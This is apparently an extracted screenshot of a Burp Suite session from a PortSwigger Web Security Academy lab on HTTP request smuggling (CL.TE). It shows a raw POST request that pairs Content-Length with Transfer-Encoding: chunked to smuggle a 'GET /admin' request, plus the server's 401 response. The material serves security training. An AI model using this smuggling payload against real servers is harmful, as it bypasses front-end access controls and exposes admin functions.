 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0ac8008f0330a2608572570600bc0093.web-security-academy
.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 37
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin HTTP/1.1
11 X-Ignore: X
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fmLmsCiCxXiHMJYnOL46jGwQPM9ZdmHT;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2432
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>